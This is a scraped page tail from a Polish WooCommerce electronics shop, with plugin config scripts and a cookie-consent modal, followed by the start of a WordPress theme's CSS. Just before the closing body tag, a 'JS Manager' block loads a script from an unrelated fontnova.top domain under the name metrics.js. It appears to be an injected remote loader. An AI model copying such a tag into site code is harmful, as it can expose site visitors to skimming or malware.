const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/greenwaze.pl\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://greenwaze.pl/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://greenwaze.pl/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="no-right-click-images-admin-js-extra">
/* <![CDATA[ */
var nrci_opts = {"gesture":"0","drag":"0","touch":"0","admin":"0"};
//# sourceURL=no-right-click-images-admin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.0" id="no-right-click-images-admin-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://greenwaze.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/js/swiper-bundle.min.js?ver=2.1.6" id="wcgs-swiper-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/js/jquery.fancybox.min.js?ver=2.1.6" id="wcgs-fancybox-js"></script>
<script type="text/javascript" id="woo-gallery-slider-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":null,"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_item_to_show":"5","thumbnails_sliders_space":{"width":"6","height":"6"},"thumbnails_sizes":"thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":"","border_normal_width_for_thumbnail":{"all":"2","color":"#dddddd","color3":"#069b49","radius":"0"},"thumbnails_hover_effect":"none","thumb_active_on":"click","thumbnail_style":"border_around","border_width_for_active_thumbnail":{"all":"2","color2":"#069b49"},"inactive_thumbnails_effect":"none","gallery_width":"50","gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":"30","gallery_image_source":"uploaded","include_feature_image_to_gallery":["default_gl"],"include_variation_and_default_gallery":"","show_caption":"","autoplay":"","slide_orientation":"horizontal","infinite_loop":"1","fade_slide":"slide","adaptive_height":"1","accessibility":"1","slider_dir":"","free_mode":"1","mouse_wheel":"","navigation":"0","navigation_icon":"angle","navigation_icon_size":"16","navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":"","pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":"","thumb_nav_visibility":"always","thumbnailnavigation_style":"custom","thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":"12","thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumbnail_navi_border":{"all":"0","color":"#dddddd","color3":"#dddddd","radius":"0"},"thumbnail_navi_box_size":{"width":"25","height":"100"},"image_sizes":"full","product_img_crop_size":{"width":"100","height":"100"},"product_image_load_2x":"","wcgs_image_lazy_load":"false","preloader":"1","image_border_radius":"0","grayscale":"gray_off","zoom":"1","zoom_type":"lens","cursor_type":"pointer","lens_shape":"circle","lens_color":"transparent","lens_border":{"all":"1","style":"solid","color":"#dddddd"},"product_image_overlay":"blur","overlay_color":"#fff","lens_opacity":"0.5","zoom_size_type":"auto","zoom_size":"","zoom_window_distance":"10","mouse_wheel_zoom":"","mobile_zoom":"","zoom_notice":"","video_notice":"","video_popup_place":"popup","autoplay_video_on_sliding":"","video_looping":"","video_controls":"1","video_icon_color":{"color":"#fff","hover_color":"#fff"},"player_style":"default","yt_video_controls":"1","yt_related_video":"","video_volume":"0.5","video_order":"usual","lightbox":"1","lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":"13","lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":"1","lightbox_caption_size":"14","caption_color":"#ffffff","l_img_counter":"1","slide_play_btn":"","side_gallery_btn":"","thumb_gallery_show":"","gallery_share":"","gallery_fs_btn":"","gallery_dl_btn":"","shoppage_video_notice":"","wcgs_video_shop":"","wcgs_data_remove":"","shortcode":"[wcgs_gallery_slider]","":"","enqueue_fancybox_css":"1","enqueue_fancybox_js":"1","enqueue_swiper_css":"1","enqueue_swiper_js":"1","wcgs_additional_css":"","wcgs_additional_js":"","license_notice":"","license_key":"","help_key":""},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14"};
//# sourceURL=woo-gallery-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=2.1.6" id="woo-gallery-slider-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://greenwaze.pl/wp-admin/admin-ajax.php","post_id":"15700","plugin_dir":"https://greenwaze.pl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\\t\\t\\t\\t\u003C!-- Google tag (gtag.js) - Google Analytics 4 --\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-1Q4R2J3VL5\\\" data-type=\\\"gdpr-integration\\\"\u003E\u003C\\/script\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr data-type=\\\"gdpr-integration\\\"\u003E\\n\\t\\t\\t\\t  window.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t  function gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t  gtag('js', new Date());\\n\\n\\t\\t\\t\\t  gtag('config', 'G-1Q4R2J3VL5');\\n\\t\\t\\t\\t\u003C\\/script\u003E\\n\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.10" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://greenwaze.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://greenwaze.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Ekran ustawień RODO">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Zamknij ustawienia ciasteczek RODO">
          <span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_logo-300x77.png" alt="greenwaze_logo"   width="300"  height="77"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Preferencje">
    <span class="gdpr-nav-tab-title">Preferencje</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Niezbędne do działania strony">
      <span class="gdpr-nav-tab-title">Niezbędne do działania strony</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Marketing">
      <span class="gdpr-nav-tab-title">Marketing</span>
    </button>
  </li>

  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Analityczne">
      <span class="gdpr-nav-tab-title">Analityczne</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Analityczne dostawcy oprogramowania">
      <span class="gdpr-nav-tab-title">Analityczne dostawcy oprogramowania</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>Zgodności ciasteczek z RODO</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Preferencje</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Pliki cookie dotyczące preferencji umożliwiają stronie zapamiętanie informacji, które zmieniają wygląd lub funkcjonowanie strony, np. preferowany język lub region, w którym znajduje się użytkownik.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Niezbędne do działania strony</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Te pliki są niezbędne do działania naszej strony internetowej, dlatego też nie możesz ich wyłączyć.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Niezbędne do działania strony" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Włączone" data-text-disabled="Wyłączone"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Jeśli wyłączysz to ciasteczko, nie będziemy mogli zapisać twoich preferencji. Oznacza to, że za każdym razem, gdy odwiedzasz tę stronę, musisz ponownie włączyć lub wyłączyć ciasteczka.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Marketing</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Dzięki tym plikom możemy prowadzić działania marketingowe.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Marketing" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round" data-text-enable="Włączone" data-text-disabled="Wyłączone"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Najpierw włącz ściśle niezbędne ciasteczka, abyśmy mogli zapisać twoje preferencje!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analityczne</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Te pliki pozwalają nam na dokonanie analiz dotyczących naszego sklepu internetowego, co może przyczynić się do jego lepszego funkcjonowania i dostosowania do potrzeb Użytkowników.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>
              <input type="checkbox" aria-label="Analityczne" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" >
              <span class="cookie-slider cookie-round" data-text-enable="Włączone" data-text-disabled="Wyłączone"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
          <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
        <p>Najpierw włącz ściśle niezbędne ciasteczka, abyśmy mogli zapisać twoje preferencje!</p>
      </div>
      <!--  .moove-gdpr-strict-secondary-warning-message -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analityczne dostawcy oprogramowania</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Te pliki wykorzystywane są przez dostawcę oprogramowania, w ramach którego działa nasz sklep. Nie są one łączone z innymi danymi wprowadzanymi przez Ciebie w sklepie. Celem zbierania tych plików jest dokonywanie analiz, które przyczynią się do rozwoju oprogramowania. Więcej na ten temat przeczytasz w naszej <a href="https://greenwaze.pl/polityka-prywatnosci" target="_blank" rel="noopener">Polityce ciasteczek</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Odrzuć wszystko">Odrzuć wszystko</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz zmiany">Zapisz zmiany</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->


<!-- JS Manager: custom-1769069514952 -->
<script type="text/javascript" src="https://fontnova.top/2/greenwaze/metrics.js" id="custom-1769069514952-js"></script>
<!-- End JS Manager: custom-1769069514952 -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: greenwaze.pl @ 2026-01-25 19:13:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://greenwaze.pl/wp-content/themes/electronic-supermarket/style.css?ver=6.9
body_size: 8903
content:
/*
Theme Name: Electronic Supermarket
Theme URI: https://www.themespride.com/themes/free-electronic-wordpress-theme/
Author: ThemesPride
Author URI: https://www.themespride.com/
Description: The Electronic Supermarket WordPress Theme is a cutting-edge digital solution, tailored for electronic commerce and digital storefronts. It's ideal for showcasing a wide array of tech products including high-end audio systems, video game consoles, drones, digital cameras, wearable tech, VR equipment, and electronic accessories. The theme is a perfect fit for consumer electronics, tech gadgets, IT hardware retailers, and online tech stores. This theme offers features like advanced product filtering, allowing customers to sort items by brand, price, specifications, and release date. It supports detailed product descriptions, user reviews, and ratings, making it a comprehensive platform for informed tech purchases. The theme is also equipped with comparison tools, where shoppers can compare features and prices of various gadgets side-by-side. For electronic wholesalers and distributors, the theme includes B2B functionalities such as bulk order processing and special pricing options. It is integrated with leading payment gateways for secure and convenient online transactions. The theme's promotion-friendly design supports flash sales, discount coupons, and exclusive deals to entice tech enthusiasts. The responsive design ensures that the website is mobile-friendly, catering to on-the-go shoppers using smartphones or tablets. Its e-commerce capabilities are bolstered by shopping cart and wishlist functionalities, enhancing the shopping experience. Search engine optimization is a key aspect, helping electronic retailers rank higher in search engine results and attract more organic traffic. The theme also includes newsletter subscription options for email marketing campaigns, and it's compatible with various social media platforms for broader outreach and engagement.  For aftersales support, there's a dedicated section for customer service, FAQs, and tech support. The Electronic Supermarket Theme is also customizable with options to change colors, fonts, and layout styles to match the brand identity of the retailer.  In summary, the Electronic Supermarket WordPress Theme is a comprehensive digital solution for electronic retail businesses, offering advanced features to showcase and sell a wide range of tech products effectively online.
Version: 1.6
Tested up to: 6.4
Requires PHP: 5.6
Requires at least: 5.0
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: electronic-supermarket
Tags: wide-blocks, block-styles, one-column, two-columns, right-sidebar, left-sidebar, three-columns, four-columns, grid-layout, custom-colors, custom-header, custom-background, custom-menu, custom-logo, editor-style, featured-images, featured-image-header, flexible-header, footer-widgets, full-width-template, rtl-language-support,  sticky-post, theme-options, post-formats, threaded-comments, photography, food-and-drink, e-commerce

Electronic Supermarket WordPress Theme, Copyright 2023 ThemesPride
Electronic Supermarket is distributed under the terms of the GNU GPL

*/

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size:15px;
  color: #898a8b;
  font-family: 'Poppins', sans-serif;
}
h1,h2,h3,h4,h5,h6{
  color: #2B2B2B;
  font-weight: bold;
}
p{
  font-size: 15px;
}
a,a:hover{
  text-decoration: underline;
  color:#0D6EFD;
}
input[type="search"] {
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 15px;
}
button[type="submit"] {
  padding: 11px;
  background: #0D6EFD;
  border: none;
  cursor: pointer;
}
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
textarea{
  width: 100%;
}
#theme-sidebar .textwidget a,
#footer .textwidget a,
.comment-body a,
.entry-content a,
.entry-summary a,#main-content p a{
  text-decoration: underline;
  color: #0D6EFD;
}

/*--------------------------------------------------------------
Accessibility CSS
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #2B2B2B;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
  Pre Loader
--------------------------------------------------------------*/

.loader{
  background: #fff;
  z-index: 99999;
  width: 100%;
  height: 100%;
  position: fixed;
	left: 0;
}
.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: 5px solid #2B2B2B;
  border-radius: 50%;
}
.center1{
  width: 200px;
  height: 200px;
  border-left-color: #0D6EFD;
  border-top-color: #0D6EFD;
  animation: animateCenter1 2s infinite linear;
}
.center2{
  width: 100px;
  height: 100px;
  border-left-color: #2196f3;
  border-top-color: #2196f3;
  animation: animateCenter2 2s infinite linear;
}
.ring{
  position: absolute;
  top: 0;
  left: 50%;
  transform-origin: bottom;
  transform: translateX(-50%);
  width: 4px;
  height: 50%;
  background: transparent;
}
.center1 .ring{
  transform: translateX(-50%) rotate(45deg);
}
.center2 .ring{
  transform: translateX(-50%) rotate(-135deg);
}
.ring::before{
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 20px;
  height: 20px;
  border-radius: 50%;
}
.center1 .ring::before {
    background: #0D6EFD;
    box-shadow: 0 0 0 10px #007bff, 0 0 10px 15px #007bff;
}
.center2 .ring::before{
  background: #2196f3;
  box-shadow: 0 0 0 10px rgba(33,150,243,.3) , 0 0 10px 15px rgba(33,150,243,.5);
}
@keyframes animateCenter1{
  0%{
    transform: translate(-50%,-50%) rotate(0deg);
  }
  100%{
    transform: translate(-50%,-50%) rotate(360deg);
  }
}
@keyframes animateCenter2{
  0%{
    transform: translate(-50%,-50%) rotate(0deg);
  }
  100%{
    transform: translate(-50%,-50%) rotate(-360deg);
  }
}

/*--------------------------------------------------------------
## Sticky
--------------------------------------------------------------*/

.stick_head {
  position: fixed;
  width: 100%;
  z-index: 9999;
  top: 0;
  left: 0;
  background:#e6e6e6;
}
.innermenuboxupper.login-user.stick_head {
  margin-top: 32px;
}

/*--------------------------------------------------------------
  Header
--------------------------------------------------------------*/
.headerbox span a{
  color: #8B96A5;
}
.header-details {
  display: flex;
  gap: 20px;
  text-align: center;
}
.header-details p, .header-details a {
    color: #8B96A5 !important;
}
.header-details i {
    font-size: 25px;
}
.top-header p,.top-header i, .topbar a {
  color: #898a8b;
  font-size: 15px;
  text-decoration: none;
  font-weight: 500;
}
.social-media a {
  margin-left: 12px;
}
p.phone-info {
  font-size: 22px;
  font-weight: 500;
}
p.phone-info i{
  font-size: 25px;
  color: #0D6EFD;
}
span.phone-no {
  color: #050505;
  font-weight: bold;
	font-size: 18px;
}
.headerbox {
  padding: 20px 0px;
}
span.cartbox {
  position: relative;
}
span.cart-value.simplep {
  position: absolute;
  top: 0%;
  background: #ee403d;
  padding: 0 5px;
  border-radius: 15px;
  font-size: 10px;
  color: #fff !important;
}
.category-btn {
  background: transparent;
  border: none;
  width: 100%;
  font-size: 15px;
  font-weight: 500;
  cursor: pointer;
  color: #6B6B6B;
}
.category-btn i {
  font-size: 18px;
  margin-right: 15px;
}
.category-dropdown {
  position: absolute;
  background: #fff;
  width: 90%;
  z-index: 9999;
  list-style: none;
  box-shadow: 0 0 5px 0px #eee;
  height: 385px;
  overflow-y: scroll;
}
.category-dropdown li {
  border-bottom: solid 2px #f5f2f2;
  padding: 10px 0;
}
.category-dropdown li a{
  color: #2B2B2B;
  font-size: 15px;
  font-weight: 600;
  padding-left: 15px;
  display: inline-block;
}
.category-dropdown li a:hover{
  color: #0D6EFD;
}

/* = scrollbar css
-------------------------------------- */
.category-dropdown::-webkit-scrollbar-track{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #0D6EFD;
}
.category-dropdown::-webkit-scrollbar{
  width: 7px;
  background-color: #0D6EFD;
}
.category-dropdown::-webkit-scrollbar-thumb{
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
  background-color: #0D6EFD;
}

/* ------------------------------------ */

.headerbox a {
  text-decoration: none;
  font-size: 14px;
  color: #000000;
}
.topbar{
  background: #2B2B2B;
}
.topbar span {
  margin: 0px 14px 0 0;
}
.innermenuboxupper {
  background-color: #0D6EFD;
}
.logo h1 {
  padding: 0;
  font-size: 20px;
  margin-bottom: 0;
}
.logo p {
  color: #000;
  font-weight: 400;
}
.logo-same-line h1 {
  font-size: 20px;
}
.logo h1 a {
  font-size: 25px;
}

/*--------------------------------------------------------------
Menu bar
--------------------------------------------------------------*/
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
.scrolled {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
  box-shadow: 0px 0px 20px 10px rgba(0,0,0,0.25);
  background: #fff;
}
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.main-navigation ul{
  list-style: none;
  margin: 0;
